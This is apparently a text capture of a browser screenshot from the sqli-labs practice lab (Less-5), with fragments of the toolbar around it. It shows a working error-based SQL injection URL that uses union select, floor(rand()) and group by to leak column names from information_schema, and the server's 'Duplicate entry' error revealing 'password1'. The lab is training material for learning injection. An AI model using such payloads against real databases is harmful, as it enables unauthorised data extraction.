 http://localhost/sqli-labs/Less-5/?id=-1' union select 1,count(*),concat( (select column_name from information_schema.columns where table_name='users' limit 4,1),floor(rand(4)*2)) as a from information_schema.columns group by a --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
s CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
rvices [No information available]
Welcome Dhakkan
Duplicate entry 'password1' for key 'group_key'